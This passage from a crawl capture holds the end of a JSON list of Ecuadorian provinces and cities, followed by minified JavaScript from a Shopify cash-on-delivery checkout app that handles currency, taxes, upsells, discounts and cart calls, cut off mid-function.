Lucas","Santiago","Saraguro","Sozoranga","Vilcabamba","Zapotillo"]},{"name":"Los Ríos","code":"LOS","cities":["Baba","Babahoyo","Buena Fé","Caracol","Catarama","Entrada De San Juan","Febres Cordero","Fumisa","Guare De Baba","Hidrolitoral","Isla De Bejucal","La 14 Via El Paraiso","La Esmeralda","La Esperanza","La Julia","La Unión (Babahoyo)","La Unión (Valencia)","Los Ángeles","Mata De Cacao","Mocache","Montalvo","Nueva Unión","Palenque","Palmisa","Patricia Pilar","Pimocha","Pueblo Nuevo","Pueblo Viejo","Quevedo","Quinsaloma","Ricaurte","San Camilo","San Carlos","San José Del Tambo","San Juan","San Luís De Pambil","Urdaneta","Valencia","Ventanas","Vinces","Zapotal","Zulema"]},{"name":"Manabí","code":"MAN","cities":["10 de agosto","Alhajuela","Arenales","Atahualpa","Ayacucho","Bachillero","Bahia De Caraquez","Bellavista","Bolívar","Calceta","Calderón","Canitas","Canoa","Canuto","Cascol","Charapoto","Cheve","Chone","Ciudad Alfaro","Coaque","Cojimies","Colón","Colorado","Crucita","Don Juan","El Carmen","El Matal","El Naranjo","El Rodeo","Flavio Alfaro","Jama","Jaramijó","Jipijapa","Junín","La Chorrera","La Estancilla","La Sequita","Leonidas Plaza","Lodana","Los Bajos","Machalilla","Manta","Montecristi","Nuevo Briceño","Olmedo","Paján","Pavón","Pedernales","Pichincha","Playa Prieta","Portoviejo","Pueblo Nuevo","Puerto López","Resbalón","Ricaurte","Río Chico","Rocafuerte","San Antonio","San Clemente","San Ignacio","San Isidro (Bahia)","San Jacinto","San Placido","San Vicente","Sancán","Santa Ana","Sesme","Sosote","Sucre","Tosagua","Veinticuatro de Mayo","Zapallo"]},{"name":"Morona Santiago","code":"MOR","cities":["Gualaquiza","Huamboya","Limón Indanza","Logroño","Macas","Mendez","Morona","Pablo Sexto","Palora","Santiago","Sucúa","Taisha","Tiwintza"]},{"name":"Napo","code":"NAP","cities":["Archidona","Arosemena Tola","Baeza","Borja","Carlos Julio Arosemena Tola","Cotundo","El Chaco","Gonzalo Pizarro","Nueva Esperanza","Puerto Napo","Tazayacu","Tena"]},{"name":"Orellana","code":"ORE","cities":["Aguarico","El Coca","Francisco de Orellana","Joya de los Sachas","Loreto","Puerto Francisco de Orellana (El Coca)"]},{"name":"Pastaza","code":"PAS","cities":["Arajuno","Mera","Pastaza","Puyo ","Santa Clara","Shell"]},{"name":"Pichincha","code":"PIC","cities":["Alangasi","Aloag","Aloasi","Amaguana","Ayora","Calacalí","Calderón","Cayambe","Conocoto","Cumbayá","Cusubamba","Guachala","Guayllabamba","Juan Montalvo","La Armenia","Llano Chico","Llano Grande","Machachi","Mejía","Miravalle","Monjas","Nanegalito","Pedro Moncayo","Pedro Vicente Maldonado","Pifo","Pintag","Pomasqui","Puembo","Puerto Quito","Pusuqui","Quinche","Quito","Rumiñahui","San Antonio De Pichincha","San José De Moran","San Juan De Calderón","San Miguel de los Bancos","San Rafael","Sangolqui","Tababela","Tabacundo","Tambillo","Uyumbicho","Zambisa"]},{"name":"Santa Elena","code":"SAN","cities":["Ancón","Anconcito","Atahualpa","Ayangue","Ballenita","Barcelona","Cadeate","Capaes","Chanduy","Curia","El Tambo","Jambeli Monteverde","La Entrada","La Libertad","Libertador Bolivar","Manglaralto","Montanita","Muey","Olón","Oloncito","Palmar","Prosperidad","Punta Barandua","Punta Blanca","Punta Carnero","Punta Centinela","Salinas","San José De Moran","San Pablo","San Pedro","Santa Elena","Santa Rosa","Sinchal","Valdivia"]},{"name":"Santo Domingo de los Tsáchilas","code":"SAND","cities":["Alluriquín","Km 14 Quevedo","Km 24 Quevedo","Km 38.5 Via Quevedo","Km 41 Via Quevedo","Las Delicias","Luz De America","Nuevo Israel","Puerto Limón","San Jacinto Del Búa","Santo Domingo","Valle Hermoso"]},{"name":"Sucumbíos","code":"SUC","cities":["7 De Julio","Cascales","Cuyabeno","Gonzalo Pizarro","Jivino Verde","Lago Agrio","Lumbaquí","Pacayacu","Reventador","Santa Cecilia","Shushufindi","Sucumbíos","Tarapoa"]},{"name":"Tungurahua","code":"TUN","cities":["Ambatillo","Ambato","Baños","Cevallos","Huambalo","Mocha","Patate","Pelileo","Píllaro","Quero","Quisapincha","Santa Rosa (Ambato)","Tisaleo"]},{"name":"Zamora Chinchipe","code":"ZAM","cities":["28 De Mayo","Centinela del Cóndor","Chamico","Chinchipe","Cumbaratza","El Pangui","Guadalupe","Guayzimi","Namirez","Nangaritza","Palanda","Paquizha","Piuntza","Yacuambi","Yantzaza","Zamora","Zumba","Zumbi"]}]};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/easysell.js
body_size: 48925
content:
import{V as w,i as We,m as v,a as E,b as O}from"./vendor.js";import"./helpers.js";const Ye=()=>{var t;if(((t=window.Currency)==null?void 0:t.convert)!==void 0&&window.conversionBearAutoCurrencyConverter!==void 0){const{shop_currency:e,currency:n}=window.conversionBearAutoCurrencyConverter;if(e&&n&&window.conversionBearAutoCurrencyConverter.getSettings())return!0}return!1},le=()=>{try{if(Ye()){const{shop_currency:t,currency:e}=window.conversionBearAutoCurrencyConverter;return{default:t,active:e,rate:window.Currency.rates[t]/window.Currency.rates[e]}}}catch(t){console.log(t)}return{...window.Shopify.currency,default:window.ES_CURRENCY}},P=t=>{var n,s;const e=parseFloat(t);if(isNaN(e))return t;try{if(Ye()){const{shop_currency:i,currency:o}=window.conversionBearAutoCurrencyConverter;let r=window.Currency.convert(e,i,o);if(typeof r=="number"&&!isNaN(r)){const a=(s=(n=window.conversionBearAutoCurrencyConverter)==null?void 0:n.getSettings())==null?void 0:s.smart_pricing;return r&&r%1!==0&&(a!=null&&a.round)&&(r=Math.floor(r)+(a==null?void 0:a.round)/100),r}}}catch(i){console.log(i)}return t},R=t=>{if(window.ES_SKIP_CURRENCY_CONVERSION)return t;try{t&&isNaN(t)&&(t=t.replace(",",".")),t=parseFloat(t);const e=P(t);return t!==e?e:t*window.Shopify.currency.rate}catch{return t}};window.ES_CONVERT_TO_EXTERNAL_APP_CURRENCY=P;const gt=t=>{const e=le();return{shopMoney:{amount:Number((e.default!==e.active?t/e.rate:t).toFixed(4)),currencyCode:e.default},presentmentMoney:{amount:Number(t.toFixed(4)),currencyCode:e.active}}},yt=(t,e)=>e==="g"?t:e==="kg"?t*1e3:e==="oz"?t*28.3495:e==="lb"?t*453.592:t,W={},ne=(t,e)=>{if(!e||!t)return null;`${t}`.includes("gid://shopify/Product/")||(t=`gid://shopify/Product/${t}`);const n=W[t];if(!n)return null;let{name:s,taxesIncluded:i}=n;return Ke(e,s,n.rate,i)},wt=t=>{if(!t)return null;const e=ze();if(!e)return null;const{name:n,shipping:s,taxesIncluded:i}=e;return s.enabled?Ke(t,n,s.rate,i):null};async function se(t){if(!w.prototype.$settings.tax||!t)return null;if(`${t}`.includes("gid://shopify/Product/")||(t=`gid://shopify/Product/${t}`),W[t])return W[t];const{enabled:e,rates:n}=w.prototype.$settings.tax;if(!e||n.length===0)return null;let s=null;const i=n.filter(l=>l.countries.includes(window.ES_COUNTRY)),o=n.filter(l=>l.countries.length===0),r=async l=>{if(!l||l.length===0)return null;if(l.some(u=>u.collections.length>0)&&!s&&(s=await Qe(t)),t){const u=l.find(p=>p.products.includes(t));if(u)return u}if((s==null?void 0:s.length)>0){const u=l.find(p=>p.collections.some(f=>s.includes(f)));if(u)return u}const d=l.find(u=>u.products.length===0&&u.collections.length===0);return d||null},a=await r(i)??await r(o)??null;return W[t]=a,a}const he={};async function Qe(t){var n,s,i;if(he[t])return he[t];let e=[];if(window.ES_INITIAL_PRODUCT&&window.ES_PRODUCT_COLLECTIONS&&`gid://shopify/Product/${window.ES_INITIAL_PRODUCT.id}`===t)e=window.ES_PRODUCT_COLLECTIONS.map(o=>`gid://shopify/Collection/${o.id}`);else try{const{data:o}=await fetch("/api/unstable/graphql.json",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({query:"query($id:ID!){product(id:$id){collections(first:10){edges{node{id}}}}}",variables:{id:t}})}).then(r=>r.json());e=((i=(s=(n=o==null?void 0:o.product)==null?void 0:n.collections)==null?void 0:s.edges)==null?void 0:i.map(r=>r.node.id))||[]}catch(o){return console.error("Error fetching product collections:",o),[]}return he[t]=e,e}function Ke(t,e,n,s){if(n=parseFloat(n),isNaN(n))return null;const i=s?n/(100+n)*t:n/100*t;return{priceSet:gt(i),rate:n/100,title:e??"Taxes"}}function vt(t){return{enabled:t.enabled||!1,rates:[{id:"legacy-tax",taxesIncluded:t.taxes_included||!1,name:t.title||"Taxes",rate:parseFloat(t.rate)||0,shipping:{enabled:t.tax_shipping||!1,rate:parseFloat(t.shipping_tax_rate)||parseFloat(t.rate)||0},countries:[],products:[],collections:[]}]}}function Et(){const t=ze();return t?t.taxesIncluded===!0:!1}function ze(){return W["gid://shopify/Product/default"]||Object.values(W).find(t=>!!t)}const N={UPSELLS:"UPSELLS",BUMPS:"BUMPS",OFFERS:"OFFERS",DOWNSELLS:"DOWNSELLS",FIELDS:"FIELDS",SETTINGS:"SETTINGS"};function Q(t,e){if(!window.ES_I18N||!e)return e;try{switch(t){case N.OFFERS:return St(e);case N.BUMPS:return bt(e);case N.DOWNSELLS:return Tt(e);case N.UPSELLS:return Ct(e);case N.FIELDS:return Ot(e);case N.SETTINGS:return It(e);default:return e}}catch(n){console.error(n)}return e}function St(t){const e=ES_I18N.offers[t.id];if(e){const n=t.offers.map((s,i)=>{const o=`offer_${i+1}_title`,r=`offer_${i+1}_badge`;return{...s,title:e[o]||s.title,badge:e[r]||s.badge}});return{...t,offers:n}}return t}function bt(t){return t.map(e=>{const n=ES_I18N.bumps[e.oid];return n?{...e,title:n.title||e.title,description:n.description||e.description,text:n.text||e.text}:e})}function Ct(t){const e=ES_I18N.upsells[t.id];if(!e)return t;const n=t.offers.map((s,i)=>{const o=i+1;return{...s,design:{...s.design,header:e[`offer_${o}_header`]||s.design.header,productTitle:e[`offer_${o}_product_title`]||s.design.productTitle,discountTag:{...s.design.discountTag,text:e[`offer_${o}_discount_tag`]||s.design.discountTag.text},acceptButton:{...s.design.acceptButton,title:e[`offer_${o}_accept_button`]||s.design.acceptButton.title},rejectButton:{...s.design.rejectButton,title:e[`offer_${o}_reject_button`]||s.design.rejectButton.title}}}});return{...t,offers:n}}function Tt(t){var n;const e=ES_I18N.downsells[t.id];return e?{...t,settings:{...t.settings,design:{...t.settings.design,title:{...t.settings.design.title,text:e.title||t.settings.design.title.text},subtitle:{...t.settings.design.subtitle,text:e.text||t.settings.design.subtitle.text},description:{...t.settings.design.description,text:e.description||t.settings.design.description.text},content:{...t.settings.design.content,text:e.content||((n=t.settings.design.content)==null?void 0:n.text)},acceptButton:{...t.settings.design.acceptButton,title:e.accept_button||t.settings.design.acceptButton.title},rejectButton:{...t.settings.design.rejectButton,title:e.reject_button||t.settings.design.rejectButton.title}}}}:t}function Ot(t){var n;const e=(n=ES_I18N.fields)==null?void 0:n.easysell_form_fields;return e?t.map(s=>{const i={...s};if(i.title=e[`${s.value}_title`]||s.title,s.type==="button"?i.subtitle=e[`${s.value}_subtitle`]||s.subtitle:(i.placeholder=e[`${s.value}_placeholder`]||s.placeholder,i.error=e[`${s.value}_error`]||s.error,s.value==="discount"&&(i.applyButtonText=e.discount_apply_button||s.applyButtonText)),s.value==="order_summary"&&s.labels){i.labels={...s.labels};const o=(e.order_summary??"").split(`
`);o.length>0&&Object.keys(s.labels).forEach((r,a)=>{i.labels[r]=o[a]||s.labels[r]})}if(s.value==="shipping_options"&&s.labels&&(i.labels={...s.labels,shipping_options:e.shipping_options_label||s.labels.shipping_options,free:e.free_label||s.labels.free}),s.options&&s.options.length>0){const o=e[`${s.value}_options`];o&&(i.options=o.split(`
`))}return i}):t}function It(t){var o,r,a;const e=(o=ES_I18N.fields)==null?void 0:o.easysell_form_fields,n=(r=ES_I18N.settings)==null?void 0:r.easysell_form_settings,s={...t,cpb_text:(e==null?void 0:e.buy_button_title)||t.cpb_text,cpb_subtitle:(e==null?void 0:e.buy_button_subtitle)||t.cpb_subtitle,thankyou_text:(n==null?void 0:n.thank_you_message)||t.thankyou_text,redirect_url:(n==null?void 0:n.redirect_url)||t.redirect_url,whatsappRedirect:t.whatsappRedirect&&{message:(n==null?void 0:n.whatsapp_message)||t.whatsappRedirect.message,phone:(n==null?void 0:n.whatsapp_phone)||t.whatsappRedirect.phone},fee:t.fee&&{...t.fee,name:(n==null?void 0:n.COD_fee_name)||t.fee.name}},i=t.shippingConfig;return i!=null&&i.enabled&&i.type==="custom"&&(s.shippingConfig={...i,customRates:(a=i.customRates)==null?void 0:a.map(l=>{if(!l)return l;const c=n==null?void 0:n[l.id];if(c){const[d,u]=c.split(`
`);return{...l,name:d||l.name,description:u||l.description}}return l})}),s}const $t=!0,me=window.Shopify;let ge="https://quick2.tyslo.com/order/";const Pt={funnel:void 0,errors:[],prepurchaseOffers:[],prepurchaseFunnelId:null},At={SET_FUNNEL(t,e){t.funnel=e},SET_ERRORS(t,e){t.errors=e},SET_PREPURCHASE_OFFERS(t,{offers:e,funnelId:n}){t.prepurchaseOffers=e,t.prepurchaseFunnelId=n}},xt={acceptOffer({commit:t,rootState:e},{funnel:n,offerId:s,graphql_id:i,hash:o,pending_order:r,variant:a,quantity:l,total:c,discount:d}){var p;if(e.loading===!0)return;t("LOADING",!0,{root:!0});const u=d;return fetch(ge+"funnels/accept",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:me.shop,variant:a,currency:(p=le())==null?void 0:p.active,funnel:n.id,offer:s,discount_amount:u,quantity:l,total:c,graphql_id:i,hash:o,pending_order:r})}).then(f=>f.json()).catch(f=>{console.log(f),t("LOADING",!1,{root:!0})})},claimMultipleOffers({commit:t,rootState:e},{funnelId:n,hash:s,offers:i}){var o;if(e.loading!==!0)return t("LOADING",!0,{root:!0}),fetch(ge+"upsells",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:me.shop,currency:(o=le())==null?void 0:o.active,funnel:n,hash:s,offers:i})}).then(r=>r.json()).then(r=>(r.success||(t("SET_ERRORS",r.errors),t("LOADING",!1,{root:!0})),r)).catch(r=>{t("LOADING",!1,{root:!0})})},rejectOffer({commit:t,rootState:e},{hash:n,pending_order:s}){if(e.loading!==!0)return t("LOADING",!0,{root:!0}),fetch(ge+"funnels/reject",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:me.shop,hash:n,pending_order:s})}).then(i=>i.json()).catch(i=>{console.log(i),t("LOADING",!1,{root:!0})})},async setupFunnel({commit:t},e){let n=e.funnel,s=[];n&&((await Promise.all(n.offers.map(async i=>{let o=await fetch(`/products/${i.product.handle}.js`);if(o.status===404){const r=await Rt(i.product.id);r&&(o=await fetch(`/products/${r}.js`))}return o.ok?await o.json():null}))).forEach(async(i,o)=>{var l;if(!i)return;const r=n.offers[o],a={id:i.id,title:i.title,handle:i.handle,options:i.options,images:(l=i.media)==null?void 0:l.map(({src:c,id:d})=>({src:c,id:d})),variants:i.variants.map(c=>{const{id:d,available:u,option1:p,option2:f,option3:_,price:h,compare_at_price:b,featured_media:q,taxable:I}=c;return{id:d,taxable:I,available:u,option1:p,option2:f,option3:_,price:P(h/100),compare_at_price:P(b/100),image_id:q==null?void 0:q.id}})};se(a.id);try{const c=r.design.offerImageURL;if(c){const d={src:c,...Nt(c)};(!a.images||window.ES_UPSELL_SINGLE_IMAGE)&&(a.images=[]),a.images.unshift(d)}}catch(c){console.log(c)}s.push({...r,product:a})}),s=s.map(i=>{var o;return i.design.discountTag||(i.design.discountTag={text:`- {discount} ${i.settings.discount.offLabel??""}`,style:{boxShadowOpacity:0,borderRadius:50,color:"#000000",borderColor:"#000000",borderStyle:"solid",borderWidth:3,fontSize:16,fontWeight:"bold"}}),((o=i.settings.discount)==null?void 0:o.type)==="fixed_amount"?{...i,settings:{...i.settings,discount:{...i.settings.discount,value:R(i.settings.discount.value)}}}:i}),n.offers=s,t("SET_FUNNEL",Q(N.UPSELLS,n)))}},Dt={prepurchaseRemainingOffers:(t,e,n)=>{const s=t.prepurchaseOffers;if(s&&s.length){const i=n.cart.cart.items;return s.filter(o=>i.some(r=>r.variant_id===o.variant_id))}return[]},prepurchaseTotal:(t,e)=>e.prepurchaseRemainingOffers.reduce((s,i)=>s+i.total,0)};function Nt(t){try{const e=["mp4","webm","ogg","mov","avi","mkv"],n=/^(?:https?:\/\/)?(?:www\.)?(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})$/,s=t.split(".").pop().toLowerCase().split("?")[0];return e.includes(s)?{type:"video",ext:s}:n.test(t)?{type:"youtube",id:t.match(n)[1]}:{type:"image"}}catch{return{type:"image"}}}function Rt(t){return t=t.replace("gid://shopify/Product/",""),fetch(`/search/suggest.json?type=product&q=id:${t}&resources[type]=product`).then(e=>e.json()).then(e=>{var n;return(n=e.resources.results.products.find(s=>`${s.id}`===t))==null?void 0:n.handle})}const kt=Object.freeze(Object.defineProperty({__proto__:null,actions:xt,getters:Dt,mutations:At,namespaced:$t,state:Pt},Symbol.toStringTag,{value:"Module"})),Lt=!0,De=window.EASYSELL_BUMPS,Se={offers:void 0,selectedOffers:[]},Ft={SET_OFFERS(t,e){t.offers=e},SET_SELECTED_OFFERS(t,e){t.selectedOffers=e}},Bt={initBumps({commit:t,rootState:e}){if(De){const n=Vt(Ut(De),e.cart.cart.items);t("SET_OFFERS",Q(N.BUMPS,n)),t("SET_SELECTED_OFFERS",n.filter(s=>s.selectedByDefault).map(s=>s.id))}}},qt={getSelectedOffers:()=>{var t;return(t=Se.offers)==null?void 0:t.filter(e=>Se.selectedOffers.includes(e.id)).map(e=>{var u,p;const{title:n,price:s,oid:i,hasProduct:o,product:r,useProductPrice:a,taxable:l,requires_shipping:c}=e;let d={title:n,price:s,oid:i,taxable:l,requires_shipping:c};if(o===!0&&r){const f=(p=(u=r.variants[0])==null?void 0:u.id)==null?void 0:p.replace("gid://shopify/ProductVariant/","");d={...d,variant_id:f,requires_shipping:d.requires_shipping??r.requiresShipping??!1,productPrice:a?r.price:null}}if(d.taxable??(o===!0&&(r==null?void 0:r.taxable))){const f=o===!0&&r?r.id:"default";d.taxLines=ne(f,e.price)}return d})},getBumps:(t,e)=>{var n;return(n=e.getSelectedOffers)==null?void 0:n.map(s=>{const{title:i,price:o,productPrice:r,requires_shipping:a,variant_id:l,taxLines:c}=s;return{quantity:1,title:i??"-",price:r??o??0,requires_shipping:a??!1,variant_id:l,taxLines:c}})},getBumpsDiscountValue:(t,e)=>{var n;return((n=e.getSelectedOffers)==null?void 0:n.reduce((s,i)=>s+(i.productPrice??i.price)-i.price,0))??0}},Ut=t=>t.sort((e,n)=>e.position>n.position?1:-1),Vt=(t,e)=>t.filter(s=>{const i=s.criteria.type;if(i==="all")return!0;if(i==="products"){const o=s.criteria.products.map(a=>a.id),r=e.map(a=>`gid://shopify/Product/${a.product_id}`);return o.some(a=>r.includes(a))}if(i==="collections"&&window.ES_PRODUCT_COLLECTIONS){const o=s.criteria.collections.map(a=>a.id),r=window.ES_PRODUCT_COLLECTIONS.map(a=>`gid://shopify/Collection/${a.id}`);return o.some(a=>r.includes(a))}return!1}).map((s,i)=>{var r;s.hasProduct&&((r=s.product)!=null&&r.taxable)&&se(s.product.id);let o=s.offer.price;return window.ES_SKIP_BUMPS_CONVERSION||(o=R(o)),{...s.offer,price:parseFloat(o),id:i,oid:s.id}}),Mt=Object.freeze(Object.defineProperty({__proto__:null,actions:Bt,getters:qt,mutations:Ft,namespaced:Lt,state:Se},Symbol.toStringTag,{value:"Module"}));function g(t,e,n,s,i,o,r,a){var l=typeof t=="function"?t.options:t;return e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),o&&(l._scopeId="data-v-"+o),{exports:t,options:l}}const H=t=>{function e(a,l){return typeof a>"u"?l:a}function n(a,l,c,d){if(l=e(l,2),c=e(c,","),d=e(d,"."),isNaN(a)||a==null)return 0;a=a.toFixed(l);var u=a.split("."),p=u[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),f=u[1]?d+u[1]:"";return p+f}typeof t=="string"&&(t=t.replace(".",""));var s="",i=/\{\{\s*(\w+)\s*\}\}/,o=window.ES_MONEY_FORMAT||window.tysloMoneyFormat||window.Shopify.money_format||`${window.Shopify.currency.active} {{ amount }}`;switch(o=o.replace(/<\/?[^>]+(>|$)/g,""),o.match(i)[1]){case"amount":s=n(t,2,",",".");break;case"amount_no_decimals":s=n(t,0,",",".");break;case"amount_with_comma_separator":s=n(t,2,".",",");break;case"amount_with_dot_separator":s=n(t,2,".",".");break;case"amount_no_decimals_with_comma_separator":s=n(t,0,".",",");break;case"amount_with_space_separator":s=n(t,2," ",",");break;case"amount_no_decimals_with_space_separator":s=n(t,0," ",",");break;case"amount_no_decimals_with_dot_separator":s=n(t,0,".",",");break;case"amount_with_apostrophe_separator":s=n(t,2,"'",".");break}let r=o.replace(i,s);return window.ES_DUAL_CURRENCY&&window.ES_DUAL_CURRENCY_RATE>0&&(r=`${r} / ${window.ES_DUAL_CURRENCY}${(t/window.ES_DUAL_CURRENCY_RATE).toFixed(2)}`),r},Ht={name:"Currency",components:{},props:{value:0},data(){var t;return{moneyClass:(t=window.ES_MONEY_FORMAT)!=null&&t.includes("money")?"money":""}},methods:{},computed:{formattedValue(){let t=parseFloat(this.value);return H(t)}}};window.ES_FORMAT_CURRENCY=H;var jt=function(){var e=this,n=e._self._c;return n("span",{class:e.moneyClass,domProps:{textContent:e._s(e.formattedValue)}})},Gt=[],Wt=g(Ht,jt,Gt,!1,null,null);const K=Wt.exports,Yt=!0,Qt={discount:null},Kt={SET_DISCOUNT(t,e){t.discount=e},INIT_DISCOUNT(t,e){t.discount=null}},zt={calculateDiscount({commit:t,getters:e}){const n=e.downsellDiscountValue,s=n+e.offerDiscountValue+e.abandonedDiscountValue+e.prepurchaseDiscountValue;if(s>0){let i={type:"fixed",amount:s,text:`-${H(s)}`,downsell:n>0};t("SET_DISCOUNT",i)}else t("INIT_DISCOUNT")}},Jt={prepurchaseDiscountValue:(t,e,n,s)=>s["funnel/prepurchaseRemainingOffers"].reduce((o,r)=>o+r.discount_amount,0),finalCartLevelDiscounts:(t,e,n,s)=>{let i=s["cart/cartLevelDiscounts"]();if(!s["offer/hasQuantityOffer"])return i;const o=s["offer/selectedOffer"],{price:r,quantity:a}=o,l=s["cart/lineLevelDiscounts"]();let c=0,d=l.filter(u=>u.type!=="automatic").map(u=>{const p=u.allocation_method==="across"?1:a,f=u.value_type==="percentage"?r*(u.value/100):u.value*p;return c+=f,{...u,amount:f}});return d.push(...i.filter(u=>u.type!=="automatic").map(u=>(u.value_type==="percentage"&&(u.amount=(r-c)*(u.value/100)),u))),d},finalCartLevelDiscountsAmount:(t,e,n,s)=>e.finalCartLevelDiscounts.reduce((i,o)=>i+o.amount,0),abandonedDiscountValue:(t,e,n,s)=>{let i=0;const{type:o,value:r}=w.prototype.$settings.abandonedDiscount??{};return window.ES_ABANDONED_HASH&&r>0&&(o==="fixed"?i=R(r):o==="percentage"&&(i=(e.subtotal-e.offerDiscountValue)*(parseFloat(r)/100))),i},offerDiscountValue:(t,e,n,s)=>{let i=0;if(s["offer/hasQuantityOffer"])try{const{compareAtPrice:o,price:r}=s["offer/selectedOffer"];o!==r&&(i=o-r)}catch(o){console.log(o)}return i},downsellDiscountValue:(t,e,n,s)=>{let i=0;try{const o=s["downsells/getActiveDownsell"];if(o){const r=e.subtotal-e.offerDiscountValue,a=o.settings.discount;a.type==="fixed"?i=R(a.value):a.type==="percentage"&&(i=r*(parseFloat(a.value)/100))}}catch(o){console.log(o)}return i},selectedOfferPrice:(t,e,n,s)=>{if(s["offer/hasQuantityOffer"])return s["offer/selectedOffer"].compareAtPrice},bumpsTotal:(t,e,n,s)=>{const i=s["bumps/getSelectedOffers"];return i&&i.length?i.map(o=>o.price).reduce((o,r)=>o+r,0):0},shipping:(t,e,n)=>{const{shippingDiscount:s,selectedOption:i}=n.shipping;return s?0:i?parseFloat(i.price):null},fee:(t,e)=>{var i,o;let n=e.itemsSubtotalPrice+e.bumpsTotal;t.discount&&(n-=t.discount.amount);const s=w.prototype.$settings.fee;if(s&&s.enabled===!0&&s.value)s.title=s.name??"COD Fee",s.quantity=1,s.type==="fixed"?(o=(i=window.Shopify)==null?void 0:i.currency)!=null&&o.rate?s.price=R(s.value):s.price=s.value:s.type==="percentage"&&(s.price=n*(parseFloat(s.value)/100)),s.taxable&&(s.taxLines=ne("default",s.price));else return null;return s},itemsSubtotalPrice:(t,e,n,s)=>{const i=e.selectedOfferPrice;return i!==void 0?i:n.cart.cart.items.reduce((o,r)=>o+r.line_price,0)},subtotal:(t,e,n,s)=>{const i=e.selectedOfferPrice;if(i!==void 0){const r=e.finalCartLevelDiscountsAmount;return i-r}let o=n.cart.cart;return o.items.length>0?o.totalPrice:0},totalWithoutDiscount:(t,e)=>{var s;let n=e.subtotal;return e.shipping&&(n+=e.shipping),(s=e.fee)!=null&&s.price&&(n+=e.fee.price),e.bumpsTotal&&(n+=e.bumpsTotal),n},total:(t,e)=>{let n=e.totalWithoutDiscount;return t.discount&&t.discount.discountType!=="shipping"&&(n-=t.discount.amount),window.ES_TOTAL=n,n},prepaidSubtotal:(t,e)=>{var s;let n=e.total;return(s=e.fee)!=null&&s.price&&(n-=e.fee.price),e.shipping!=null&&(n-=e.shipping),n}},Xt=Object.freeze(Object.defineProperty({__proto__:null,actions:zt,getters:Jt,mutations:Kt,namespaced:Yt,state:Qt},Symbol.toStringTag,{value:"Module"}));function B(t){return window.EasySellHelpers.styleToStringStyle(t)}const Pe=(t,e=`.${window.EPBS}`)=>{if(!t||t==="none")return;const n=window.ES_ANIMATION_INTERVAL||1100;document.querySelectorAll(e).forEach(s=>{s.classList.add("cart-shaker",`es-animation-${t}`),setInterval(()=>{s.classList.toggle("es-animation-active")},n)})},Je=(t,e)=>{t&&t.parentNode.insertBefore(e,t.nextSibling)},ye=t=>{const e=`.kaching-bundles__choose-product__product-button,.swatches-select li, .gf_swatch, .qty-plus, .qty-minus,[name="minus"],[name="plus"],${window.ES_VARIANT_SELECTOR_OVERRIDE}`,n='input[type="checkbox"]:not(.es-checkbox),input[type="radio"]:not(.es-radio),select:not(.es-select),.variant-input,button,#Quantity,input[name="quantity"],[name="updates[]"]';document.addEventListener("click",s=>{s.target.closest(e)&&(s.preventDefault(),t())}),document.addEventListener("change",function(s){s.target.matches(n)&&t()})},Zt=t=>{document.querySelectorAll(".es-quantity-picker__button").forEach(e=>e.addEventListener("click",t))},Ne=t=>{document.cookie=`${t}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`},en=async t=>{try{const e=await fetch(`https://pincodes.geteasysell.com/${t}.json`);if(e.ok){const n=await e.json();if(n.state)return n}else return e.status===404?null:void 0}catch{return}},tn=async(t,{validateCity:e,rejectInvalid:n})=>{if(!t||t.length<6)return!1;if(t.length>6)return window.changeESFieldValue("zip",!0,"hasError"),!1;const s=await en(t);return s?(window.changeESFieldValue("zip",!1,"hasError"),window.changeESFieldValue("province",s.state),e&&window.changeESFieldValue("city",s.city),!0):s===null?(n&&window.changeESFieldValue("zip",!0,"hasError"),!1):(window.changeESFieldValue("zip",!1,"hasError"),!0)},nn=t=>{try{let e=Object.fromEntries(new URLSearchParams(location.search));e.ese&&(e=Object.fromEntries(new URLSearchParams(atob(e.ese)))),e.r==="1"&&(Object.entries(e).forEach(([n,s])=>{window.changeESFieldValue(n,s)}),window.ES_ABANDONED_HASH=e.h,(e.o==="1"||t)&&window.openTysloForm&&window.openTysloForm())}catch(e){console.log(e)}};function sn(t,e=!1){return typeof t=="string"&&t.trim()!==""?e?(t[0]==="+"?"+":"")+t.slice(t[0]==="+"?1:0).replace(/\D/g,""):t.replace(/\D/g,""):""}function ue(){var e,n,s;if(window.ES_SOLDOUT_LABEL)return window.ES_SOLDOUT_LABEL;let t=(s=(n=(e=window.ES_I18N)==null?void 0:e.settings)==null?void 0:n.easysell_form_settings)==null?void 0:s.soldout_label;return t&&t!=="_"?t:window.ES_TRANS_LABELS.soldout[window.ES_LOCALE]??window.ES_TRANS_LABELS.soldout.en}function Xe(){var t,e,n,s,i,o;try{let r=(n=(e=(t=window.ES_I18N)==null?void 0:t.settings)==null?void 0:e.easysell_form_settings)==null?void 0:n.free_label;return r&&r!=="_"||(r=(o=(i=(s=window.EASYSELL_CONFIG.fields)==null?void 0:s.find(a=>a.value==="shipping_options"))==null?void 0:i.labels)==null?void 0:o.free,r)?r:window.ES_TRANS_LABELS.free[window.ES_LOCALE]??window.ES_TRANS_LABELS.free.en}catch{return"Free"}}async function on(t,e){const n=new TextEncoder,s=await crypto.subtle.importKey("raw",n.encode(e),{name:"HMAC",hash:"SHA-256"},!1,["sign"]),i=await crypto.subtle.sign("HMAC",s,n.encode(t));return Array.from(new Uint8Array(i)).map(o=>o.toString(16).padStart(2,"0")).join("")}function rn(t,e){return t.slice(0,10)+e+t.slice(10)}const Ze=t=>{let e=!1;const n=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};new MutationObserver(n).observe(document.body,{childList:!0,subtree:!0})};var He;const z=((He=window.Shopify.routes)==null?void 0:He.root)??"/",an=async()=>await(await fetch(`${z}cart/update.json`)).json(),et=async()=>fetch(`${z}cart/clear.js`,{method:"POST"}),be=async t=>Object.keys(t||{}).length===0?void 